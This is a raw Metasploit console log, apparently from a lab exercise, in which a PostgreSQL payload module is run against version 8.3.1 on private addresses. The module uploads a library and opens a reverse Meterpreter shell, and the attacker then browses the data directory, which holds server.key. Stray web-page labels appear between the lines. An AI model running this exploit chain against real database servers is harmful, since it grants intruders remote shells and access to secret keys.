 Trash
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/QYrXHVya.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:36509) at 2025-02-21 03:39:02 -0500
File System
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Home
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:39:18 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_xlog
100600/rw------- 125 fil 2025-02-21 02:58:16 -0500 postmaster.opts
100600/rw------- 54 fil 2025-02-21 02:58:16 -0500 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 10:08:45 -0400 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 10:07:45 -0400 server.crt
100640/rw-r----- 891 fil 2010-03-17 10:07:45 -0400 server.key
folder
meterpreter >